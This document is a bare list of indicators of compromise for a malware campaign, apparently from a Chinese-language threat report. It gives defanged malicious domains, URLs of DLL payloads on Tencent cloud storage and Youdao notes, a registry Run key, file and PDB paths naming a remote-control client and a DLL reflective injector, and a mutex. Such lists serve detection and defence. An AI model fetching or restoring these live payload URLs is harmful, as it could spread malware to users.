0a305ffb2a1d41f6870eac02f9afce89[.]xyz

xindajiema[.]info

Vip033324[.]xyz

microsoftmiddlename[.]tk

cloudservicesdevc[.]tk

novadector[.]xyz

microsoftupdatesoftware[.]ga

101.kkftodesk101[.]top

102.kkftodesk102[.]top

104.kkftodesk104[.]top

105.kkftodesk105[.]top

106.kkftodesk106[.]top

107.kkftodesk107[.]top

108.kkftodesk108[.]top

109.kkftodesk109[.]top

110.kkftodesk110[.]top

34.kosdage[.]asia

合法服务上的恶意文件的 URL

http://note.youdao[.]com/yws/api/note/4b2eead06fc72ee2763ef1f653cdc4ae

http://note.youdao[.]com/yws/api/note/1eaac14f58d9eff03cf8b0c76dcce913

http://11-1318622059.cos.ap-nanjing.myqcloud[.]com/DLL2auto.dll

http://11-1318622059.cos.ap-nanjing.myqcloud[.]com/DLL.dll

http://11-1318622059.cos.ap-nanjing.myqcloud[.]com/DLL2.dll

http://11-1318622059.cos.ap-nanjing.myqcloud[.]com/FANGAOtest.dll

http://11-1318622059.cos.ap-nanjing.myqcloud[.]com/BEFORE.dll

http://11-1318622059.cos.ap-nanjing.myqcloud[.]com/FANGAO.dll

http://todesk-1316713808.cos.ap-nanjing.myqcloud[.]com/DLL.dll

http://todesk-1316713808.cos.ap-nanjing.myqcloud[.]com/DLL2.dll

http://todesk-1316713808.cos.ap-nanjing.myqcloud[.]com/BEFORE.dll

http://mytodesktest-1257538800.cos.ap-nanjing.myqcloud[.]com/DLL.dll

http://yuehai-1316713808.cos.ap-nanjing.myqcloud[.]com/DLL.dll

http://yuehai-1316713808.cos.ap-nanjing.myqcloud[.]com/FANGAO.dll

http://yuehai-1316713808.cos.ap-nanjing.myqcloud[.]com/before1/BEFORE.dll

http://yuehai-1316713808.cos.ap-nanjing.myqcloud[.]com/before2/BEFORE.dll

http://526-1316713808.cos.ap-nanjing.myqcloud[.]com/FANGAO.dll

http://526-1316713808.cos.ap-nanjing.myqcloud[.]com/BEFORE.dll

http://526-1316713808.cos.ap-nanjing.myqcloud[.]com/DLL2.dll

http://526-1316713808.cos.ap-nanjing.myqcloud[.]com/DLL.dll

http://529-1316713808.cos.ap-nanjing.myqcloud[.]com/BEFORE.dll

http://529-1316713808.cos.ap-nanjing.myqcloud[.]com/DLL2.dll

http://529-1316713808.cos.ap-nanjing.myqcloud[.]com/FANGAO.dll

http://530-1316713808.cos.ap-nanjing.myqcloud[.]com/FANGAO.dll

注册表项

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\SVP7

文件路径

C:\ProgramData\KnGoe

C:\user0

C:\ProgramData\8877

C:\Windows\nw_elf.dll

C:\Windows\Fatal.key

C:\ProgramData\jy.lnk

PDB 路径

C:\Users\fangao\Desktop\unrar-tag-6.1.7\build\unrardll32\Release\UnRAR.pdb

K:\C++\梵高远程管理客户端二号\Release\FANGAO.pdb

K:\C++\梵高远程管理客户端二号\Release\BEFORE.pdb

K:\C++2010\DLLrun\DLLrunYoudao\Release\DLLrunYoudao.pdb

K:\C++\DLL反射注入器四件套二号\Release\DLL运行器DLL版(wke.dll).pdb

系统对象

UniqueMutexName – mutex name